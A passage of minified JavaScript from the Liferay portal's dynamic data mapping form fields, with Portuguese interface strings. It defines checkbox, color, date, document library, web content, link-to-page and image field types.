instance.get("readOnly"));var disableCheckboxInput=container.one('input[type\x3d"checkbox"][name$\x3d"disable"]');if(inputNode&&disableCheckboxInput&&disableCheckboxInput.get("checked"))inputNode.attr("disabled",true)}},syncRepeatablelUI:function(){var instance=this;var container=instance.get("container");var siblings=instance.getRepeatedSiblings();container.one(".lfr-ddm-repeatable-delete-button").toggle(siblings.length>1)},syncValueUI:function(){var instance=this;var dataType=instance.get("dataType");
if(dataType){var localizationMap=instance.get("localizationMap");var value;if(instance.get("localizable")){if(!A.Object.isEmpty(localizationMap))value=localizationMap[instance.get("displayLocale")]}else value=instance.getValue();if(Lang.isUndefined(value))value=instance.getValue();instance.setValue(value)}},toJSON:function(){var instance=this;var fieldJSON={instanceId:instance.get("instanceId"),name:instance.get("name")};var dataType=instance.get("dataType");if(dataType){instance.updateLocalizationMap(instance.get("displayLocale"));
fieldJSON.value=instance.get("localizationMap");if(instance.get("localizable")){var form=instance.getForm();form.addAvailableLanguageIds(AObject.keys(fieldJSON.value))}}var fields=instance.get("fields");if(fields.length)fieldJSON.nestedFieldValues=AArray.invoke(fields,"toJSON");return fieldJSON},updateLocalizationMap:function(locale){var instance=this;var localizationMap=instance.get("localizationMap");var value=instance.getValue();if(instance.get("localizable"))localizationMap[locale]=value;else localizationMap=
value;instance.set("localizationMap",localizationMap)},_addFieldValidation:function(newField,originalField){var instance=this;instance.fire("liferay-ddm-field:repeat",{field:newField,originalField:originalField});newField.get("fields").forEach(function(item,index){var name=item.get("name");var originalChildField=originalField.getFirstFieldByName(name);if(originalChildField)instance._addFieldValidation(item,originalChildField)})},_addTip:function(labelNode,tipNode){if(tipNode){var instance=this;var defaultLocale=
instance.getDefaultLocale();var fieldDefinition=instance.getFieldDefinition();var tipsMap=fieldDefinition.tip;if(Lang.isObject(tipsMap)){var tip=tipsMap[instance.get("displayLocale")]||tipsMap[defaultLocale];tipNode.attr("title",tip)}labelNode.append(tipNode)}},_getLocalizable:function(){var instance=this;return instance.getFieldDefinition().localizable===true},_getRepeatable:function(){var instance=this;return instance.getFieldDefinition().repeatable===true},_handleToolbarClick:function(event){var instance=
this;var currentTarget=event.currentTarget;instance.ddmRepeatableButton=currentTarget;if(currentTarget.hasClass("lfr-ddm-repeatable-add-button"))instance.repeat();else if(currentTarget.hasClass("lfr-ddm-repeatable-delete-button")){instance.remove();instance.syncRepeatablelUI()}event.stopPropagation()},_onLocaleChanged:function(event){var instance=this;var currentLocale=instance.get("displayLocale");var displayLocale=event.item.getAttribute("data-value");instance.updateLocalizationMap(currentLocale);
instance.addLocaleToLocalizationMap(displayLocale);instance.set("displayLocale",displayLocale);instance.syncValueUI();instance.syncReadOnlyUI()},_removeFieldValidation:function(field){var instance=this;field.get("fields").forEach(function(item,index){instance._removeFieldValidation(item)});instance.fire("liferay-ddm-field:remove",{field:field})},_valueLocalizationMap:function(){var instance=this;var instanceId=instance.get("instanceId");var values=instance.get("values");var fieldValue=instance.getFieldInfo(values,
"instanceId",instanceId);var localizationMap={};if(fieldValue&&fieldValue.value)localizationMap=fieldValue.value;return localizationMap}}});var CheckboxField=A.Component.create({EXTENDS:Field,prototype:{getLabelNode:function(){var instance=this;return instance.get("container").one("label")},getValue:function(){var instance=this;return instance.getInputNode().test(":checked")+""},setLabel:function(label){var instance=this;var labelNode=instance.getLabelNode();var tipNode=labelNode.one(".taglib-icon-help");
var inputNode=instance.getInputNode();if(Lang.isValue(label)&&Lang.isNode(labelNode)){labelNode.html("\x26nbsp;"+A.Escape.html(label));var fieldDefinition=instance.getFieldDefinition();if(fieldDefinition.required)labelNode.append(TPL_REQUIRED_MARK);labelNode.prepend(inputNode)}instance._addTip(labelNode,tipNode)},setValue:function(value){var instance=this;instance.getInputNode().attr("checked",value==="true")}}});FieldTypes.checkbox=CheckboxField;var ColorField=A.Component.create({EXTENDS:Field,prototype:{initializer:function(){var instance=
this;var container=instance.get("container");var selectorInput=container.one(".selector-input");var valueField=container.one(".color-value");var colorPicker=(new A.ColorPickerPopover({trigger:selectorInput,zIndex:65535})).render();colorPicker.on("select",function(event){selectorInput.setStyle("backgroundColor",event.color);valueField.val(event.color)});colorPicker.set("color",valueField.val(),{trigger:selectorInput});instance.set("colorPicker",colorPicker)},getValue:function(){var instance=this;var container=
instance.get("container");var valueField=container.one(".color-value");return valueField.val()},setValue:function(value){var instance=this;var container=instance.get("container");var colorPicker=instance.get("colorPicker");var selectorInput=container.one(".selector-input");var valueField=container.one(".color-value");if(!colorPicker)return;valueField.val(value);selectorInput.setStyle("backgroundColor",value);colorPicker.set("color",value)}}});FieldTypes["ddm-color"]=ColorField;var DateField=A.Component.create({EXTENDS:Field,
prototype:{getDatePicker:function(){var instance=this;var inputNode=instance.getInputNode();return Liferay.component(inputNode.attr("id")+"DatePicker")},getValue:function(){var instance=this;var datePicker=instance.getDatePicker();var value="";if(datePicker){var selectedDate=datePicker.getDate();var formattedDate=A.DataType.Date.format(selectedDate);var inputNode=instance.getInputNode();value=inputNode.val()?formattedDate:""}return value},repeat:function(){var instance=this;instance._getTemplate(function(fieldTemplate){var field=
instance.createField(fieldTemplate);var inputNode=field.getInputNode();Liferay.after(inputNode.attr("id")+"DatePicker:registered",function(){field.renderUI()});instance._addFieldValidation(field,instance)})},setValue:function(value){var instance=this;var datePicker=instance.getDatePicker();if(!datePicker)return;datePicker.set("activeInput",instance.getInputNode());datePicker.deselectDates();if(value){var date=A.DataType.Date.parse(value);date=DateMath.add(date,DateMath.MINUTES,date.getTimezoneOffset());
datePicker.selectDates(date)}else datePicker.selectDates("")}}});FieldTypes["ddm-date"]=DateField;var DocumentLibraryField=A.Component.create({ATTRS:{acceptedFileFormats:{value:["*"]}},EXTENDS:Field,prototype:{initializer:function(){var instance=this;var container=instance.get("container");container.delegate("click",instance._handleButtonsClick,"\x3e .form-group .btn",instance)},syncUI:function(){var instance=this;var parsedValue=instance.getParsedValue(instance.getValue());var titleNode=A.one("#"+
instance.getInputName()+"Title");titleNode.val(parsedValue.title||"");var clearButtonNode=A.one("#"+instance.getInputName()+"ClearButton");clearButtonNode.toggle(!!parsedValue.uuid)},getDocumentLibrarySelectorURL:function(){var instance=this;var form=instance.getForm();var documentLibrarySelectorURL=form.get("documentLibrarySelectorURL");var retVal=instance.getDocumentLibraryURL("com.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion");if(documentLibrarySelectorURL)retVal=documentLibrarySelectorURL;
return retVal},getDocumentLibraryURL:function(criteria){var instance=this;var container=instance.get("container");var portletNamespace=instance.get("portletNamespace");var portletURL=Liferay.PortletURL.createURL(themeDisplay.getLayoutRelativeControlPanelURL());portletURL.setParameter("criteria",criteria);portletURL.setParameter("itemSelectedEventName",portletNamespace+"selectDocumentLibrary");portletURL.setParameter("p_p_auth",container.getData("itemSelectorAuthToken"));var criterionJSON={desiredItemSelectorReturnTypes:"com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType,com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType"};
portletURL.setParameter("0_json",JSON.stringify(criterionJSON));portletURL.setParameter("1_json",JSON.stringify(criterionJSON));var uploadCriterionJSON={desiredItemSelectorReturnTypes:"com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType,com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType",URL:instance.getUploadURL()};portletURL.setParameter("2_json",JSON.stringify(uploadCriterionJSON));portletURL.setPortletId(Liferay.PortletKeys.ITEM_SELECTOR);portletURL.setPortletMode("view");
portletURL.setWindowState("pop_up");return portletURL.toString()},getParsedValue:function(value){var instance=this;if(Lang.isString(value))if(value!=="")value=JSON.parse(value);else value={};return value},getUploadURL:function(){var instance=this;var portletURL=Liferay.PortletURL.createURL(themeDisplay.getLayoutRelativeControlPanelURL());portletURL.setLifecycle(Liferay.PortletURL.ACTION_PHASE);portletURL.setParameter("cmd","add_temp");portletURL.setParameter("javax.portlet.action","/document_library/upload_file_entry");
portletURL.setParameter("p_auth",Liferay.authToken);portletURL.setPortletId(Liferay.PortletKeys.DOCUMENT_LIBRARY);return portletURL.toString()},setValue:function(value){var instance=this;var parsedValue=instance.getParsedValue(value);if(!parsedValue.title&&!parsedValue.uuid)value="";else value=JSON.stringify(parsedValue);DocumentLibraryField.superclass.setValue.call(instance,value);instance.syncUI()},syncReadOnlyUI:function(){var instance=this;var container=instance.get("container");var selectButtonNode=
container.one("#"+instance.getInputName()+"SelectButton");selectButtonNode.attr("disabled",instance.get("readOnly"));var clearButtonNode=container.one("#"+instance.getInputName()+"ClearButton");clearButtonNode.attr("disabled",instance.get("readOnly"));var altNode=container.one("#"+instance.getInputName()+"Alt");if(altNode)altNode.set("readOnly",instance.get("readOnly"))},_handleButtonsClick:function(event){var instance=this;if(!instance.get("readOnly")){var currentTarget=event.currentTarget;if(currentTarget.test(".select-button"))instance._handleSelectButtonClick(event);
else if(currentTarget.test(".clear-button"))instance._handleClearButtonClick(event)}},_handleClearButtonClick:function(event){var instance=this;instance.setValue("")},_handleSelectButtonClick:function(event){var instance=this;var portletNamespace=instance.get("portletNamespace");var itemSelectorDialog=new A.LiferayItemSelectorDialog({eventName:portletNamespace+"selectDocumentLibrary",on:{selectedItemChange:function(event){var selectedItem=event.newVal;if(selectedItem){var itemValue=JSON.parse(selectedItem.value);
instance.setValue({groupId:itemValue.groupId,title:itemValue.title,type:itemValue.type,uuid:itemValue.uuid})}}},url:instance.getDocumentLibrarySelectorURL()});itemSelectorDialog.open()}}});FieldTypes["ddm-documentlibrary"]=DocumentLibraryField;var JournalArticleField=A.Component.create({EXTENDS:Field,prototype:{initializer:function(){var instance=this;var container=instance.get("container");container.delegate("click",instance._handleButtonsClick,"\x3e .form-group .btn",instance)},syncUI:function(){var instance=
this;var parsedValue=instance.getParsedValue(instance.getValue());var titleNode=A.one("#"+instance.getInputName()+"Title");titleNode.val(parsedValue.title||"");var clearButtonNode=A.one("#"+instance.getInputName()+"ClearButton");clearButtonNode.toggle(!!parsedValue.classPK)},getParsedValue:function(value){if(Lang.isString(value))if(value!=="")value=JSON.parse(value);else value={};return value},getWebContentSelectorURL:function(){var instance=this;var container=instance.get("container");var url=Liferay.PortletURL.createRenderURL(themeDisplay.getURLControlPanel());
var groupIdNode=A.one("#"+this.get("portletNamespace")+"groupId");var groupId=groupIdNode&&groupIdNode.getAttribute("value")||themeDisplay.getScopeGroupId();url.setParameter("eventName","selectContent");url.setParameter("groupId",groupId);url.setParameter("p_p_auth",container.getData("assetBrowserAuthToken"));url.setParameter("selectedGroupId",groupId);url.setParameter("showNonindexable",true);url.setParameter("showScheduled",true);url.setParameter("typeSelection","com.liferay.journal.model.JournalArticle");
url.setPortletId("com_liferay_asset_browser_web_portlet_AssetBrowserPortlet");url.setWindowState("pop_up");return url},setValue:function(value){var instance=this;var parsedValue=instance.getParsedValue(value);if(!parsedValue.className&&!parsedValue.classPK)value="";else value=JSON.stringify(parsedValue);JournalArticleField.superclass.setValue.call(instance,value);instance.syncUI()},showNotice:function(message){var instance=this;if(!instance.notice)instance.notice=(new Liferay.Notice({toggleText:false,
type:"warning"})).hide();instance.notice.html(message);instance.notice.show()},syncReadOnlyUI:function(){var instance=this;var container=instance.get("container");var selectButtonNode=container.one("#"+instance.getInputName()+"SelectButton");selectButtonNode.attr("disabled",instance.get("readOnly"));var clearButtonNode=container.one("#"+instance.getInputName()+"ClearButton");clearButtonNode.attr("disabled",instance.get("readOnly"))},_handleButtonsClick:function(event){var instance=this;if(!instance.get("readOnly")){var currentTarget=
event.currentTarget;if(currentTarget.test(".select-button"))instance._handleSelectButtonClick(event);else if(currentTarget.test(".clear-button"))instance._handleClearButtonClick(event)}},_handleClearButtonClick:function(){var instance=this;instance.setValue("")},_handleSelectButtonClick:function(event){var instance=this;Liferay.Util.selectEntity({dialog:{constrain:true,destroyOnHide:true,modal:true},eventName:"selectContent",id:"selectContent",title:"Conte\u00fado Web",uri:instance.getWebContentSelectorURL()},
function(event){if(event.details.length>0){var selectedWebContent=event.details[0];instance.setValue({className:selectedWebContent.assetclassname,classPK:selectedWebContent.assetclasspk,title:selectedWebContent.assettitle||""})}})}}});FieldTypes["ddm-journal-article"]=JournalArticleField;var LinkToPageField=A.Component.create({ATTRS:{delta:{value:10},selectedLayout:{valueFn:function(){var instance=this;var layoutValue=instance.getParsedValue(instance.getValue());var retVal=null;if(layoutValue.layoutId)retVal=
layoutValue;return retVal}},selectedLayoutPath:{valueFn:function(){var instance=this;var layoutValue=instance.getParsedValue(instance.getValue());var privateLayout=!!(layoutValue&&layoutValue.privateLayout);var groupIdNode=A.one("#"+this.get("portletNamespace")+"groupId");var groupId=groupIdNode&&groupIdNode.getAttribute("value")||themeDisplay.getScopeGroupId();var layoutsRoot={groupId:groupId,label:"Tudo",layoutId:0,privateLayout:privateLayout};return[layoutsRoot]}}},EXTENDS:Field,prototype:{initializer:function(){var instance=
this;var container=instance.get("container");instance._currentParentLayoutId=0;instance._loadingAnimationNode=A.Node.create(TPL_LOADER);instance._cache={};instance._clearedModal=false;instance.after("selectedLayoutChange",instance._afterSelectedLayoutChange);instance.after("selectedLayoutPathChange",instance._afterSelectedLayoutPathChange);container.delegate("click",instance._handleControlButtonsClick,"\x3e .form-group .btn",instance)},getParsedValue:function(value){var instance=this;if(Lang.isString(value))if(value)value=
JSON.parse(value);else value={};return value},setValue:function(value){var instance=this;var container=instance.get("container");var inputName=instance.getInputName();var layoutNameNode=container.one("#"+inputName+"LayoutName");var parsedValue=instance.getParsedValue(value);if(parsedValue&&parsedValue.layoutId){if(parsedValue.label)layoutNameNode.val(parsedValue.label);value=JSON.stringify(parsedValue)}else{layoutNameNode.val("");value=""}var clearButtonNode=container.one("#"+inputName+"ClearButton");
clearButtonNode.toggle(!!value);LinkToPageField.superclass.setValue.call(instance,value)},syncReadOnlyUI:function(){var instance=this;var container=instance.get("container");var selectButtonNode=container.one("#"+instance.getInputName()+"SelectButton");selectButtonNode.attr("disabled",instance.get("readOnly"));var clearButtonNode=container.one("#"+instance.getInputName()+"ClearButton");clearButtonNode.attr("disabled",instance.get("readOnly"))},_addBreadcrumbElement:function(label,layoutId,groupId,
privateLayout){var instance=this;var breadcrumbNode=instance._modal.bodyNode.one(".lfr-ddm-breadcrumb");var breadcrumbElementNode=A.Node.create(Lang.sub(TPL_PAGES_BREADCRUMB_ELEMENT,{groupId:groupId,label:label,layoutId:layoutId,privateLayout:privateLayout}));breadcrumbNode.append(breadcrumbElementNode)},_addListElement:function(layout,container,selected,prepend){var instance=this;var entryNode=A.Node.create(Lang.sub(TPL_PAGE,{checked:selected?'checked\x3d"checked"':"",groupId:layout.groupId,icon:layout.hasChildren?
TPL_ICON_CARET:"",layoutId:layout.layoutId,nodeType:layout.hasChildren?"root":"leaf",pageTitle:layout.name,privateLayout:layout.privateLayout}));if(prepend)container.prepend(entryNode);else container.append(entryNode);if(selected)entryNode.scrollIntoView()},_afterSelectedLayoutChange:function(event){var instance=this;var modal=instance._modal;if(modal){var notSelected=!event.newVal;var selectButton=modal.get("toolbars.footer")[0];var boundingBox=selectButton.boundingBox;boundingBox.attr("disabled",
notSelected);boundingBox.toggleClass("disabled",notSelected)}},_afterSelectedLayoutPathChange:function(event){var instance=this;instance._renderBreadcrumb(event.newVal)},_canLoadMore:function(key,start,end){var instance=this;var cache=instance._getCache(key);return!cache||start<cache.start||end>cache.end},_cleanSelectedLayout:function(){var instance=this;var checkedElement=instance._modal.bodyNode.one(".lfr-ddm-page-radio:checked");if(checkedElement){checkedElement.attr("checked",false);instance.set("selectedLayout",
null)}},_getCache:function(key){var instance=this;var cache;if(instance._cache&&instance._cache[key])cache=instance._cache[key];return cache},_getModalConfig:function(){var instance=this;return{dialog:{cssClass:"lfr-ddm-link-to-page-modal",height:600,modal:true,on:{destroy:function(){instance.set("selectedLayout",null)}},resizable:false,toolbars:{footer:[{cssClass:"btn-primary",disabled:!instance.get("selectedLayout"),label:"Selecionar",on:{click:A.bind(instance._handleChooseButtonClick,instance)}},
{cssClass:"btn-link",label:"Cancelar",on:{click:A.bind(instance._handleCancelButtonClick,instance)}}],header:[{cssClass:"close",discardDefaultButtonCssClasses:true,labelHTML:Liferay.Util.getLexiconIconTpl("times"),on:{click:A.bind(instance._handleCancelButtonClick,instance)}}]},width:400},title:"Selecionar P\u00e1gina"}},_handleBreadcrumbElementClick:function(event){var instance=this;var currentTargetLayoutId=Number(event.currentTarget.getData("layoutId"));var selectedLayoutPath=instance.get("selectedLayoutPath");
var lastLayoutIndex=selectedLayoutPath.length-1;var lastLayout=selectedLayoutPath[lastLayoutIndex];var clickedLastElement=Number(lastLayout.layoutId)===currentTargetLayoutId;if(!clickedLastElement){instance._cleanSelectedLayout();while(!clickedLastElement)if(Number(lastLayout.layoutId)!==currentTargetLayoutId){selectedLayoutPath.pop();lastLayoutIndex=selectedLayoutPath.length-1;lastLayout=selectedLayoutPath[lastLayoutIndex]}else{clickedLastElement=true;var groupId=lastLayout.groupId;var privateLayout=
lastLayout.privateLayout;instance._currentParentLayoutId=Number(currentTargetLayoutId);var bodyNode=instance._modal.bodyNode;var listNode=bodyNode.one(".lfr-ddm-pages-container");listNode.empty();instance._showLoader(listNode);listNode.addClass("top-ended");instance._requestInitialLayouts(currentTargetLayoutId,groupId,privateLayout,instance._renderLayouts)}instance.set("selectedLayoutPath",selectedLayoutPath)}},_handleCancelButtonClick:function(){var instance=this;instance._modal.hide()},_handleChooseButtonClick:function(){var instance=
this;var selectedLayout=instance.get("selectedLayout");instance.setValue(selectedLayout);instance._modal.hide()},_handleClearButtonClick:function(){var instance=this;instance._clearedModal=true;instance.setValue("");instance.set("selectedLayout",instance.get("selectedLayoutPath")[0])},_handleControlButtonsClick:function(event){var instance=this;if(!instance.get("readOnly")){var currentTarget=event.currentTarget;if(currentTarget.test(".select-button"))instance._handleSelectButtonClick(event);else instance._handleClearButtonClick(event)}},
_handleListEntryClick:function(event){var instance=this;var currentTarget=event.currentTarget;var label=event.currentTarget.text();var layoutId=event.currentTarget.getData("layoutId");var groupId=Number(event.currentTarget.getData("groupId"));var privateLayout=A.DataType.Boolean.parse(event.currentTarget.getData("privateLayout"));if(event.target.hasClass("lfr-ddm-page-label"))if(currentTarget.getData("nodeType")==="root"){instance._cleanSelectedLayout();instance._currentParentLayoutId=layoutId;instance._showLoader(currentTarget);
var selectedLayoutPath=instance.get("selectedLayoutPath");selectedLayoutPath.push({groupId:groupId,label:label,layoutId:layoutId,privateLayout:privateLayout});instance.set("selectedLayoutPath",selectedLayoutPath);var listNode=instance._modal.bodyNode.one(".lfr-ddm-pages-container");listNode.addClass("top-ended");instance._requestInitialLayouts(layoutId,groupId,privateLayout,instance._renderLayouts)}else{if(currentTarget.getData("nodeType")==="leaf"){var inputRadioNode=currentTarget.getElementsByTagName("input").first();
inputRadioNode.attr("checked","true");instance.set("selectedLayout",{groupId:groupId,label:label,layoutId:layoutId,path:instance.get("selectedLayoutPath"),privateLayout:privateLayout})}}else if(event.target.hasClass("lfr-ddm-page-radio"))instance.set("selectedLayout",{groupId:groupId,label:label,layoutId:layoutId,path:instance.get("selectedLayoutPath"),privateLayout:privateLayout})},_handleModalScroll:function(event){var instance=this;var listNode=event.currentTarget;var innerHeight=listNode.innerHeight();
var scrollHeight=listNode.get("scrollHeight");var scrollTop=listNode.get("scrollTop");var delta=instance.get("delta");var groupIdNode=A.one("#"+this.get("portletNamespace")+"groupId");var groupId=groupIdNode&&groupIdNode.getAttribute("value")||themeDisplay.getScopeGroupId();var parentLayoutId=instance._currentParentLayoutId;var privateLayout=!!instance._navbar.one(".private").hasClass("active");var key=[parentLayoutId,groupId,privateLayout].join("-");if(!instance._isListNodeEmpty(key)){var cache=
instance._getCache(key);var end=cache.end;var start=cache.start;if(scrollTop===0){start-=delta;if(start<0){start=0;end=cache.start}if(end>start){listNode.prepend(instance._loadingAnimationNode);instance._requestLayouts(parentLayoutId,groupId,privateLayout,start,end,A.rbind("_renderLayoutsFragment",instance,key,"up"))}}else if(scrollHeight-(scrollTop+innerHeight)<=1){start=end;end=start+delta;if(start<=cache.total&&start!=cache.oldStart){cache.oldStart=start;listNode.append(instance._loadingAnimationNode);
instance._requestLayouts(parentLayoutId,groupId,privateLayout,start,end,A.rbind("_renderLayoutsFragment",instance,key))}}}},_handleNavbarClick:function(event){var instance=this;var currentTarget=event.currentTarget;event.container.one(".active").removeClass("active");currentTarget.addClass("active");instance._currentParentLayoutId=0;instance._cleanSelectedLayout();var privateLayout=currentTarget.test(".private");instance._resetBreadcrumb(privateLayout);instance._renderLayoutsList(privateLayout)},
_handleSelectButtonClick:function(){var instance=this;instance._openLinkToPageModal()},_hideLoader:function(){var instance=this;instance._loadingAnimationNode.remove()},_initBreadcrumb:function(){var instance=this;var breadcrumbNode=A.Node.create(TPL_PAGES_BREADCRUMB);instance._modal.bodyNode.append(breadcrumbNode);breadcrumbNode.delegate("click",instance._handleBreadcrumbElementClick,".lfr-ddm-breadcrumb-element",instance)},_initLayoutsList:function(){var instance=this;var bodyNode=instance._modal.bodyNode;
if(!bodyNode.one(".lfr-ddm-pages-container")){var navNode=A.Node.create(TPL_PAGES_CONTAINER);bodyNode.append(navNode);navNode.delegate("click",instance._handleListEntryClick,".lfr-ddm-link",instance)}},_isListNodeEmpty:function(key){var instance=this;var cache=instance._getCache(key);return!(cache&&cache.layouts)},_openLinkToPageModal:function(){var instance=this;var value=instance.getParsedValue(instance.getValue());var privateLayout=!!value.privateLayout;var modal=instance._modal;if(!modal){var config=
instance._getModalConfig();modal=Liferay.Util.Window.getWindow(config);modal.render();instance._modal=modal;instance._initBreadcrumb();instance._initLayoutsList();instance._renderNavbar(privateLayout);instance._renderBreadcrumb(instance.get("selectedLayoutPath"));instance._renderLayoutsList(privateLayout);var listNode=modal.bodyNode.one(".lfr-ddm-pages-container");listNode.on("scroll",instance._handleModalScroll,instance)}else if(instance._clearedModal){instance._navbar.one(".active").removeClass("active");
var activeClass=privateLayout?".private":".public";instance._navbar.one(activeClass).addClass("active");instance._resetBreadcrumb(privateLayout);instance._renderLayoutsList(privateLayout);instance._clearedModal=false}modal.show();instance._syncModalHeight()},_renderBreadcrumb:function(layoutsPath){var instance=this;var bodyNode=instance._modal.bodyNode;var breadcrumbContainer=bodyNode.one(".lfr-ddm-breadcrumb");breadcrumbContainer.empty();var layoutsPathLenght=layoutsPath.length;for(var index=0;index<
layoutsPathLenght;index++){var layoutPath=layoutsPath[index];instance._addBreadcrumbElement(layoutPath.label,layoutPath.layoutId,layoutPath.groupId,layoutPath.privateLayout)}},_renderLayouts:function(layouts){var instance=this;var bodyNode=instance._modal.bodyNode;var listNode=bodyNode.one(".lfr-ddm-pages-container");var selectedLayout=instance.get("selectedLayout");listNode.empty();layouts.forEach(function(layout){var selected=selectedLayout&&layout.layoutId===selectedLayout.layoutId;instance._addListElement(layout,
listNode,selected)});instance._syncModalHeight()},_renderLayoutsFragment:function(layouts,key,direction){var instance=this;var bodyNode=instance._modal.bodyNode;var index;var listNode=bodyNode.one(".lfr-ddm-pages-container");instance._hideLoader();var total=layouts.length;if(direction==="up"){var cache=instance._getCache(key);listNode.toggleClass("top-ended",cache.start===0);for(index=total-1;index>=0;index--)instance._addListElement(layouts[index],listNode,false,true);if(cache.start>0&&listNode.get("scrollTop")===
0)listNode.set("scrollTop",60)}else for(index=0;index<total;index++)instance._addListElement(layouts[index],listNode,false);instance._syncModalHeight()},_renderLayoutsList:function(privateLayout){var instance=this;var bodyNode=instance._modal.bodyNode;var listNode=bodyNode.one(".lfr-ddm-pages-container");instance._showLoader(listNode);instance._syncModalHeight();var selectedLayout=instance.get("selectedLayout");var groupIdNode=A.one("#"+this.get("portletNamespace")+"groupId");var groupId=groupIdNode&&
groupIdNode.getAttribute("value")||themeDisplay.getScopeGroupId();if(selectedLayout&&selectedLayout.layoutId)instance._requestSiblingLayouts(groupId,privateLayout,function(layouts){var key=[instance._currentParentLayoutId,groupId,privateLayout].join("-");var cache=instance._getCache(key);listNode.toggleClass("top-ended",cache.start===0);instance._renderLayouts(layouts);if(cache.start>0&&listNode.get("scrollTop")===0)listNode.set("scrollTop",50);instance._hideLoader()});else{listNode.addClass("top-ended");
instance._requestInitialLayouts(0,groupId,privateLayout,instance._renderLayouts)}},_renderNavbar:function(privateLayout){var instance=this;var navbar=instance._navbar;if(!navbar){navbar=A.Node.create(Lang.sub(TPL_LAYOUTS_NAVBAR,{privateLayoutClass:privateLayout?"active":"",publicLayoutClass:privateLayout?"":"active"}));navbar.delegate("click",instance._handleNavbarClick,"li",instance);instance._navbar=navbar;navbar.insertBefore(navbar,instance._modal.bodyNode)}},_requestInitialLayouts:function(parentLayoutId,
groupId,privateLayout,callback){var instance=this;var end=instance.get("delta");var start=0;instance._requestLayouts(parentLayoutId,groupId,privateLayout,start,end,callback)},_requestLayouts:function(parentLayoutId,groupId,privateLayout,start,end,callback){var instance=this;var key=[parentLayoutId,groupId,privateLayout].join("-");var cache=instance._getCache(key);if(!cache||start<=cache.total)if(instance._canLoadMore(key,start,end))A.io.request(themeDisplay.getPathMain()+"/portal/get_layouts",{after:{success:function(){var response=
JSON.parse(this.get("responseData"));var layouts=response&&response.layouts;if(layouts){instance._updateCache(key,layouts,start,end,response.total);callback.call(instance,layouts)}}},data:{cmd:"get",end:end,expandParentLayouts:false,groupId:groupId,p_auth:Liferay.authToken,paginate:true,parentLayoutId:parentLayoutId,privateLayout:privateLayout,start:start}});else if(cache)callback.call(instance,cache.layouts)},_requestSiblingLayouts:function(groupId,privateLayout,callback){var instance=this;var cache;
var path=instance.get("selectedLayoutPath");var lastIndex=path.length-1;if(lastIndex>=0){var parentLayout=path[lastIndex];var key=[parentLayout.layoutId,parentLayout.groupId,parentLayout.privateLayout].join("-");cache=instance._getCache(key)}if(cache)callback.call(instance,cache.layouts);else{var selectedLayout=instance.get("selectedLayout");A.io.request(themeDisplay.getPathMain()+"/portal/get_layouts",{after:{failure:function(){var bodyNode=instance._modal.bodyNode;var listNode=bodyNode.one(".lfr-ddm-pages-container");
listNode.addClass("top-ended");instance._requestInitialLayouts(0,groupId,privateLayout,instance._renderLayouts)},success:function(){var response=JSON.parse(this.get("responseData"));var layouts=response&&response.layouts;if(layouts){var parentLayoutId=response.ancestorLayoutIds[0];var key=[parentLayoutId,groupId,privateLayout].join("-");var start=response.start;var end=start+layouts.length;instance._currentParentLayoutId=parentLayoutId;instance._setSelectedLayoutPath(groupId,privateLayout,response);
instance._updateCache(key,layouts,start,end,response.total);callback.call(instance,layouts)}}},data:{cmd:"getSiblingLayoutsJSON",expandParentLayouts:false,groupId:groupId,layoutId:selectedLayout.layoutId,max:instance.get("delta"),p_auth:Liferay.authToken,paginate:true,privateLayout:privateLayout}})}},_resetBreadcrumb:function(privateLayout){var instance=this;var selectedLayoutRoot=instance.get("selectedLayoutPath")[0];selectedLayoutRoot.privateLayout=privateLayout;instance.set("selectedLayoutPath",
[selectedLayoutRoot])},_setSelectedLayoutPath:function(groupId,privateLayout,response){var instance=this;var ancestorLayoutIds=response.ancestorLayoutIds;if(ancestorLayoutIds){var selectedLayoutPath=[instance.get("selectedLayoutPath")[0]];var ancestorLayoutNames=response.ancestorLayoutNames;for(var index=ancestorLayoutIds.length-1;index>=0;index--)selectedLayoutPath.push({groupId:groupId,label:ancestorLayoutNames[index],layoutId:ancestorLayoutIds[index],privateLayout:privateLayout});instance.set("selectedLayoutPath",
selectedLayoutPath)}},_showLoader:function(node){var instance=this;instance._loadingAnimationNode.appendTo(node)},_syncModalHeight:function(){var instance=this;var modal=instance._modal;var bodyNode=modal.bodyNode;modal.fillHeight(bodyNode);bodyNode.set("offsetHeight",Lang.toInt(bodyNode.get("offsetHeight"))-Lang.toInt(instance._navbar.get("offsetHeight")))},_updateCache:function(key,layouts,start,end,total){var instance=this;var cache=instance._cache[key];if(!cache){var path=instance.get("selectedLayoutPath");
cache={end:end,layouts:layouts,oldStart:0,path:path.slice(),start:start,total:total};instance._cache[key]=cache}else{var cachedLayouts=cache.layouts||[];if(cache.start>start){cachedLayouts=layouts.concat(cachedLayouts);cache.start=start}if(cache.end<end){cachedLayouts=cachedLayouts.concat(layouts);cache.end=end}cache.layouts=cachedLayouts}}}});FieldTypes["ddm-link-to-page"]=LinkToPageField;FieldTypes.field=Field;var FieldsetField=A.Component.create({EXTENDS:Field,prototype:{getFieldNodes:function(){var instance=
this;return instance.get("container").all("\x3e fieldset \x3e div \x3e .field-wrapper")}}});FieldTypes.fieldset=FieldsetField;var ImageField=A.Component.create({ATTRS:{acceptedFileFormats:{value:["image/gif","image/jpeg","image/jpg","image/png"]}},EXTENDS:DocumentLibraryField,prototype:{syncUI:function(){var instance=this;var parsedValue=instance.getParsedValue(instance.getValue());var notEmpty=instance.isNotEmpty(parsedValue);var altNode=A.one("#"+instance.getInputName()+"Alt");altNode.attr("disabled",
!notEmpty);var titleNode=A.one("#"+instance.getInputName()+"Title");if(notEmpty){altNode.val(parsedValue.alt||"");titleNode.val(parsedValue.title||"")}else{altNode.val("");titleNode.val("")}var clearButtonNode=A.one("#"+instance.getInputName()+"ClearButton");clearButtonNode.toggle(notEmpty);var previewButtonNode=A.one("#"+instance.getInputName()+"PreviewButton");previewButtonNode.toggle(notEmpty)},getDocumentLibrarySelectorURL:function(){var instance=this;var form=instance.getForm();var imageSelectorURL=
form.get("imageSelectorURL");var retVal=instance.getDocumentLibraryURL("com.liferay.journal.item.selector.criterion.JournalItemSelectorCriterion,com.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion");if(imageSelectorURL)retVal=imageSelectorURL;return retVal},getDocumentLibraryURL:function(criteria){var instance=this;var container=instance.get("container");var parsedValue=instance.getParsedValue(ImageField.superclass.getValue.apply(instance,arguments));var portletNamespace=
